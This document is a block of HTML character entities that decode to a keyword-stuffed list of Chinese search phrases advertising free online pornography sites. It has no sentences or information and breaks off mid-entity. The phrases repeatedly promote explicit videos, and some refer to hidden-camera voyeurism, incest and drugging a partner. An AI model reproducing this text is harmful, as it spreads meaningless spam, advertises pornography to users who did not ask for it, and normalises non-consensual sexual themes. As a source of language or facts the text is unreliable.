&#20132;&#97;&#118;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#27611;&#29255;&#19968;&#32423;&#29305;&#65;&#65;&#65;&#65;&#40644;&#33394;&#27611;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#19968;&#32423;&#97;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#65;&#31934;&#21697;&#20813;&#36153;&#39640;&#28165;&#27431;&#32654;&#19968;&#32423;&#29255;&#20813;&#36153;&#40644;&#33394;&#29255;&#32593;&#31449;&#44;&#21160;&#28459;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#29087;&#22919;&#106;&#97;&#112;&#97;&#110;&#101;&#115;&#101;&#20016;&#28385;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#26691;&#33394;&#44;&#21320;&#22812;&#31070;&#22120;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#97;&#118;&#44;&#27431;&#32654;&#25104;&#29378;&#37326;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#19977;&#32423;&#32463;&#20856;&#20037;&#20037;&#20037;&#20037;&#20037;&#32593;&#44;&#19969;&#39321;&#23159;&#23159;&#28608;&#24773;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#44;&#57;&#55;&#25104;&#20154;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#44;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#65;&#86;&#44;&#39640;&#28165;&#26080;&#30721;&#30475;&#29255;&#32;&#44;&#32;&#34588;&#26691;&#65;&#86;&#44;&#26368;&#26032;&#65;&#86;&#22825;&#22530;&#32593;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#26368;&#26032;&#29256;&#1072;&#8730;&#22825;&#22530;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#49;&#22825;&#22530;&#1072;&#56;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#23448;&#32593;&#44;&#20013;&#25991;&#119;&#119;&#119;&#26032;&#29256;&#36164;&#28304;&#22312;&#32447;&#22825;&#22530;&#8730;&#26368;&#26032;&#29256;&#20013;&#25991;&#22312;&#32447;&#20013;&#25991;&#22312;&#32447;&#99;&#111;&#109;&#44;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#20813;&#36153;&#22823;&#29255;&#97;&#118;&#25163;&#26426;&#30475;&#29255;&#44;&#20061;&#20061;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#22269;&#20135;&#29255;&#20037;&#20037;&#22312;&#31934;&#21697;&#32447;&#24433;&#38498;&#31934;&#21697;&#22269;&#20135;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#57;&#57;&#44;&#20116;&#26376;&#23159;&#23159;&#32508;&#21512;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#44;&#31934;&#21697;&#20122;&#27954;&#25104;&#65;&#20154;&#22312;&#32447;&#35266;&#30475;&#38738;&#38738;&#44;&#20122;&#27954;&#31532;&#19968;&#22312;&#32447;&#27431;&#32654;&#33258;&#25293;&#26085;&#38889;&#44;&#20037;&#20037;&#31934;&#21697;&#32654;&#44;&#19969;&#39321;&#33457;&#39640;&#28165;&#22312;&#32447;&#23436;&#25972;&#29256;&#44;&#25104;&#20840;&#35270;&#39057;&#35266;&#30475;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#19969;&#39321;&#33457;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#20122;&#27954;&#97;&#118;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#20037;&#20037;&#44;&#20122;&#27954;&#20154;&#25104;&#32593;&#20122;&#27954;&#27431;&#27954;&#26080;&#30721;&#19968;&#32423;&#27611;&#29255;&#44;&#27431;&#32654;&#19968;&#21345;&#20108;&#21345;&#44;&#22812;&#24456;&#40065;&#22812;&#24456;&#40065;&#32508;&#21512;&#35270;&#39057;&#27431;&#32654;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#65;&#118;&#26080;&#30721;&#44;&#27431;&#32654;&#28608;&#24773;&#44;&#22235;&#34382;&#26368;&#26032;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#44;&#57;&#49;&#22812;&#22812;&#20154;&#20154;&#25545;&#20154;&#20154;&#25423;&#20154;&#20154;&#28155;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#19996;&#44;&#22269;&#20135;&#40644;&#65;&#19968;&#32423;&#20108;&#32423;&#19977;&#32423;&#30475;&#19977;&#21306;&#44;&#20122;&#27954;&#21478;&#31867;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#32769;&#21496;&#26426;&#21320;&#22812;&#31119;&#21033;&#20813;&#36153;&#35270;&#39057;&#44;&#31934;&#21697;&#40635;&#35910;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#28608;&#24773;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#44;&#31070;&#39532;&#21320;&#22812;&#24433;&#38498;&#44;&#22269;&#20135;&#31934;&#25104;&#20154;&#21697;&#44;&#23273;&#33609;&#20081;&#30721;&#19968;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#21999;&#28780;&#21834;&#28780;&#25226;&#33151;&#24352;&#24320;&#28780;&#65;&#29255;&#21160;&#28459;&#44;&#22269;&#20135;&#20081;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27472;&#32654;&#26085;&#38867;&#31934;&#21697;&#35222;&#38971;&#19968;&#21312;&#20108;&#21312;&#19977;&#21312;&#44;&#20013;&#25991;&#23383;&#26085;&#20135;&#24149;&#30721;&#19977;&#21306;&#30340;&#20570;&#27861;&#22823;&#20840;&#44;&#28961;&#30721;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#23569;&#22919;&#29087;&#22899;&#32593;&#31449;&#44;&#22823;&#39321;&#34121;&#22235;&#22993;&#23064;&#22825;&#22825;&#25805;&#44;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#20820;&#23376;&#20808;&#29983;&#44;&#34987;&#22823;&#20332;&#29609;&#24324;&#30340;&#22899;&#26126;&#26143;&#44;&#20984;&#20985;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#28155;&#44;&#27431;&#32654;&#26085;&#38889;&#22823;&#29255;&#49;&#50;&#51;&#21306;&#44;&#20013;&#25991;&#26080;&#30721;&#21943;&#28526;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#21416;&#25151;&#25402;&#36827;&#32654;&#22919;&#38634;&#33216;&#30005;&#24433;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#29087;&#22899;&#20154;&#22971;&#27700;&#34588;&#26691;&#44;&#25252;&#22763;&#20154;&#22971;&#104;&#100;&#20013;&#25991;&#23383;&#24149;&#44;&#30495;&#20154;&#30495;&#23454;&#20570;&#29232;&#51;&#48;&#20998;&#38047;&#35797;&#30475;&#44;&#27431;&#32654;&#22269;&#20135;&#20869;&#23556;&#22827;&#22971;&#22823;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#20037;&#20037;&#39321;&#34121;&#20135;&#32447;&#30475;&#44;&#40635;&#35910;&#21095;&#26524;&#20923;&#20256;&#23186;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#29702;&#35770;&#29255;&#44;&#29305;&#19968;&#32423;&#40644;&#33394;&#22823;&#29255;&#44;&#30007;&#20154;&#30340;&#22825;&#22530;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#44;&#25104;&#20154;&#20262;&#29702;&#44;&#20122;&#27954;&#40644;&#33394;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20016;&#28385;&#23569;&#22919;&#29467;&#28872;&#36827;&#20837;&#29255;&#44;&#21320;&#22812;&#31119;&#21033;&#19981;&#21345;&#29255;&#22312;&#32447;&#26426;&#35270;&#39057;&#44;&#53;&#49;&#22269;&#20135;&#24773;&#20387;&#33258;&#25293;&#44;&#20037;&#20037;&#20154;&#20154;&#29245;&#27498;&#27498;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#20122;&#27954;&#22825;&#22530;&#33394;&#20599;&#20599;&#44;&#22909;&#21514;&#19968;&#21306;&#44;&#20813;&#36153;&#39321;&#34121;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22806;&#22269;&#20570;&#29232;&#29467;&#28872;&#24202;&#25103;&#22823;&#23610;&#24230;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#20154;&#20599;&#31934;&#21697;&#35270;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#32423;&#44;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#26080;&#30721;&#23148;&#29255;&#65;&#65;&#65;&#65;&#29255;&#30452;&#25773;&#44;&#19968;&#26412;&#28165;&#36947;&#97;&#118;&#39640;&#28165;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19981;&#21345;&#44;&#23436;&#25972;&#35266;&#30475;&#39640;&#28165;&#31186;&#25773;&#22269;&#20869;&#22806;&#31934;&#21697;&#36164;&#28304;&#44;&#26080;&#27602;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#26080;&#38656;&#19979;&#36733;&#44;&#22269;&#20135;&#65;&#8548;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#33394;&#22108;&#22108;&#22108;&#22108;&#22108;&#22108;&#22269;&#20135;&#44;&#22825;&#22825;&#25805;&#22812;&#22812;&#25805;&#32508;&#21512;&#32593;&#65374;&#27704;&#20037;&#20837;&#21475;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#57;&#49;&#20813;&#36153;&#35266;&#30475;&#65344;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#8548;&#97;&#40635;&#35910;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#29408;&#29408;&#29233;&#20474;&#20063;&#21435;&#21435;&#23601;&#33394;&#44;&#22269;&#20135;&#32654;&#22899;&#39640;&#28526;&#27969;&#30333;&#27974;&#35270;&#39057;&#44;&#26085;&#26412;&#19968;&#21345;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#31934;&#21697;&#44;&#20037;&#20037;&#31934;&#21697;&#26085;&#20135;&#31532;&#19968;&#21306;&#39640;&#28165;&#29256;&#44;&#26085;&#38889;&#20154;&#22971;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#22235;&#30721;&#26080;&#30721;&#44;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#23588;&#29289;&#31934;&#21697;&#44;&#20234;&#20154;&#31934;&#21697;&#25104;&#20154;&#20037;&#20037;&#32508;&#21512;&#36719;&#20214;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#21320;&#22812;&#27431;&#32654;&#26085;&#38889;&#44;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#65;&#118;&#26080;&#30721;&#26377;&#22768;&#23567;&#35828;&#44;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#44;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#44;&#27431;&#32654;&#25104;&#20154;&#20985;&#20984;&#22312;&#32447;&#35270;&#39057;&#19981;&#21345;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#26085;&#26412;&#27874;&#22810;&#32467;&#37326;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#44;&#38889;&#22269;&#26085;&#26412;&#20037;&#20037;&#25104;&#20154;&#20122;&#27954;&#20122;&#27954;&#27611;&#29255;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#21306;&#22312;&#32447;&#44;&#27431;&#32654;&#25104;&#20154;&#116;&#118;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#97;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#19981;&#21345;&#44;&#26085;&#26412;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#44;&#25104;&#24180;&#20154;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#30721;&#22312;&#32447;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#44;&#32508;&#21512;&#20122;&#27954;&#32593;&#44;&#26143;&#36784;&#24433;&#38498;&#44;&#27431;&#32654;&#39640;&#28165;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#21448;&#22823;&#31895;&#21448;&#29245;&#21448;&#40644;&#22823;&#29255;&#35270;&#39057;&#44;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#32;&#25104;&#20154;&#44;&#26368;&#36817;&#26368;&#26032;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#65;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#23159;&#23159;&#19981;&#21345;&#44;&#22235;&#34382;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#44;&#20013;&#25991;&#23383;&#24149;&#19982;&#37051;&#23621;&#23569;&#22919;&#20081;&#30721;&#44;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#44;&#22269;&#20135;&#20154;&#22934;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#32654;&#22899;&#40644;&#32593;&#31449;&#20154;&#33394;&#35270;&#39057;&#20813;&#36153;&#44;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#22269;&#20135;&#19981;&#21345;&#44;&#33394;&#20116;&#26376;&#33394;&#24320;&#24515;&#33394;&#23159;&#23159;&#33394;&#19969;&#39321;&#44;&#23159;&#23159;&#19969;&#39321;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#22312;&#32447;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#21160;&#28459;&#44;&#19969;&#39321;&#33457;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#25773;&#20116;&#26376;&#33394;&#20116;&#26376;&#24320;&#24515;&#20116;&#26376;&#32593;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#26368;&#26032;&#22320;&#22336;&#44;&#19969;&#39321;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#29408;&#29408;&#20570;&#20845;&#26376;&#29233;&#23159;&#23159;&#32508;&#21512;&#97;&#118;&#44;&#20037;&#20037;&#28608;&#24773;&#20116;&#26376;&#19969;&#39321;&#20234;&#20154;&#44;&#22312;&#32447;&#20122;&#27954;&#20154;&#25104;&#30005;&#24433;&#32593;&#31449;&#33394;&#119;&#119;&#119;&#44;&#31934;&#21697;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#24615;&#33394;&#27611;&#29255;&#49;&#54;&#32654;&#22269;&#44;&#120;&#120;&#120;&#120;&#120;&#20570;&#21463;&#22823;&#29255;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#22823;&#29255;&#44;&#20122;&#27954;&#27431;&#32654;&#20081;&#32508;&#21512;&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#20108;&#21306;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#38498;&#21160;&#28459;&#44;&#40644;&#29255;&#32593;&#31449;&#44;&#25104;&#20154;&#20081;&#20154;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#44;&#26085;&#20135;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20869;&#25540;&#25293;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#22812;&#33394;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22235;&#21306;&#44;&#20813;&#36153;&#20570;&#65;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#65;&#29255;&#44;&#26085;&#26412;&#40644;&#33394;&#19977;&#32423;&#35270;&#39057;&#44;&#19968;&#26412;&#38;&#65;&#117;&#109;&#108;&#59;&#118;&#26080;&#30721;&#26085;&#38889;&#44;&#26085;&#26412;&#28608;&#24773;&#22312;&#32447;&#30475;&#20813;&#36153;&#35266;&#30475;&#44;&#97;&#8564;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#20813;&#36153;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#19968;&#32423;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20037;&#65;&#118;&#20813;&#36153;&#26080;&#30721;&#20037;&#20037;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#29087;&#20154;&#22971;&#35270;&#39057;&#44;&#57;&#49;&#28909;&#22312;&#32447;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#44;&#39640;&#28165;&#22312;&#32447;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#32;&#35270;&#39057;&#44;&#54;&#57;&#22530;&#21320;&#22812;&#31119;&#21033;&#27431;&#32654;&#26085;&#38889;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#21306;&#44;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;&#44;&#29992;&#21147;&#25805;&#39578;&#36924;&#22826;&#33298;&#26381;&#20102;&#35270;&#39057;&#44;&#26085;&#26412;&#19981;&#21345;&#35270;&#39057;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21326;&#28082;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#27431;&#32654;&#97;&#8744;&#20122;&#27954;&#27431;&#32654;&#20122;&#27954;&#44;&#20122;&#27954;&#21606;&#21606;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#19968;&#21306;&#20154;&#22971;&#44;&#39640;&#28165;&#27611;&#29255;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#29255;&#44;&#945;&#118;&#20813;&#36153;&#35270;&#39057;&#44;&#33104;&#22899;&#32593;&#31449;&#98;&#108;&#20837;&#21475;&#26080;&#36974;&#25377;&#104;&#44;&#20037;&#20037;&#114;&#97;&#118;&#44;&#21834;&#21834;&#21834;&#25805;&#35270;&#39057;&#44;&#40644;&#33394;&#32593;&#22336;&#20320;&#25026;&#24471;&#44;&#25104;&#24180;&#22899;&#20154;&#27611;&#29255;&#44;&#22269;&#20869;&#20037;&#20037;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#22312;&#32447;&#44;&#20813;&#36153;&#27611;&#29255;&#30475;&#44;&#40644;&#33394;&#97;&#118;&#27611;&#29255;&#44;&#57;&#49;&#31105;&#34321;&#33735;&#22312;&#32447;&#30475;&#44;&#33394;&#22823;&#24072;&#97;&#118;&#44;&#26497;&#21697;&#20037;&#20037;&#20037;&#44;&#30007;&#30007;&#19979;&#33647;&#39030;&#25758;&#21912;&#21999;&#21834;&#104;&#30007;&#30007;&#35270;&#39057;&#44;&#25104;&#20154;&#40644;&#33394;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#20813;&#36153;&#57;&#49;&#44;&#57;&#49;&#20008;&#112;&#111;&#114;&#110;&#121;&#20008;&#20061;&#33394;&#44;&#20122;&#27954;&#22823;&#36924;&#44;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#44;&#40635;&#35910;&#97;&#118;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#30007;&#20154;&#30340;&#22825;&#22530;&#97;&#118;&#22899;&#20248;&#44;&#40657;&#20154;&#24040;&#22823;&#31934;&#21697;&#27431;&#32654;&#44;&#28418;&#20142;&#30340;&#23731;&#104;&#100;&#20013;&#25991;&#23383;&#24149;&#44;&#20813;&#36153;&#19968;&#32423;&#22823;&#29255;&#44;&#33394;&#29408;&#29408;&#33394;&#29408;&#29408;&#32508;&#21512;&#22825;&#22825;&#44;&#24615;&#27431;&#32654;&#28608;&#24773;&#97;&#97;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#19968;&#32423;&#27431;&#32654;&#19968;&#32423;&#35270;&#39057;&#22823;&#20840;&#44;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#33394;&#29408;&#29408;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#65;&#86;&#40635;&#35910;&#32593;&#44;&#20037;&#20037;&#30005;&#24433;&#32593;&#21320;&#22812;&#40065;&#19997;&#29255;&#20813;&#36153;&#44;&#27431;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#54;&#23588;&#29289;&#44;&#20154;&#20154;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#20122;&#27954;&#23159;&#23159;&#44;&#20122;&#27954;&#33258;&#20599;&#33258;&#20599;&#22312;&#32447;&#25104;&#20154;&#32593;&#31449;&#20256;&#23186;&#44;&#22235;&#34382;&#25104;&#20154;&#31934;&#21697;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#44;&#19968;&#21306;&#36866;&#21512;&#26202;&#19978;&#19968;&#20010;&#20154;&#30475;&#98;&#31449;&#44;&#24433;&#38899;&#20808;&#38155;&#24773;&#33394;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#21345;&#49;&#44;&#22269;&#25720;&#31169;&#25293;&#50;&#48;&#49;&#55;&#26080;&#27700;&#21360;&#22871;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#44;&#21320;&#22812;&#27611;&#29255;&#44;&#20037;&#20037;&#32508;&#21512;&#33394;&#23159;&#23159;&#44;&#20813;&#36153;&#35064;&#20307;&#32654;&#22899;&#32593;&#31449;&#44;&#29408;&#29408;&#22108;&#22825;&#22825;&#22108;&#26085;&#26085;&#22108;&#35270;&#39057;&#38738;&#44;&#20154;&#22971;&#23569;&#22919;&#27884;&#20986;&#30333;&#27974;&#49;&#56;&#80;&#44;&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#32593;&#31449;&#44;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#31532;&#19968;&#39029;&#44;&#31934;&#21697;&#22269;&#20135;&#21306;&#19968;&#21306;&#20108;&#21306;&#65;&#118;&#33394;&#27442;&#44;&#35825;&#20154;&#30340;&#32769;&#24072;&#55;&#72;&#68;&#20013;&#23383;&#44;&#22269;&#20135;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#27431;&#32654;&#20081;&#20262;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#32508;&#21512;&#28608;&#24773;&#20061;&#26376;&#23159;&#23159;&#44;&#28608;&#24773;&#32508;&#21512;&#23159;&#23159;&#20013;&#25991;&#23383;&#24149;&#44;&#19969;&#39321;&#20116;&#26376;&#23159;&#23159;&#24433;&#38498;&#44;&#33394;&#23159;&#23159;&#32508;&#21512;&#22312;&#32447;&#28608;&#24773;&#44;&#19969;&#39321;&#20116;&#26376;&#22825;&#23159;&#23159;&#28608;&#24773;&#20845;&#26376;&#44;&#19969;&#39321;&#20116;&#26376;&#23159;&#23159;&#28608;&#24773;&#22522;&#22320;&#44;&#23159;&#23159;&#19969;&#39321;&#28608;&#24773;&#32508;&#21512;&#44;&#33394;&#23159;&#23159;&#19969;&#39321;&#20061;&#26376;&#28608;&#24773;&#32508;&#21512;&#35270;&#39057;&#44;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#32508;&#21512;&#29233;&#23159;&#23159;&#44;&#37117;&#24066;&#28608;&#24773;&#22871;&#22270;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#24433;&#35270;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#27745;&#32593;&#31449;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#26412;&#20037;&#20037;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#26085;&#26412;&#35270;&#39057;&#44;&#22269;&#20135;&#28608;&#24773;&#35270;&#39057;&#25163;&#26426;&#20813;&#36153;&#35266;&#44;&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#44;&#22269;&#20135;&#27431;&#3265